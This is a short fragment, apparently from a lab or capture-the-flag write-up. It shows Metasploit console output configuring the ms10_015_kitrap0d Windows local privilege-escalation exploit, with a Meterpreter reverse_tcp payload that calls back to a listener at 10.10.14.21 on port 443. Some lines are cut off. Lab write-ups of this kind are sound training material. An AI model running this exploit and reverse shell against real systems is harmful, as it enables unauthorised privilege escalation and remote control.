 msf6 exploit(windows/local/ms10_015_kitrap0d) > options
Module options (exploit/windows/local/ms10_015_kitrap0d):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 0 yes The session to run this module on
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh,
)
LHOST 10.10.14.21 yes The listen address (an interface m
LPORT 443 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 2K SP4 - Windows 7 (x86)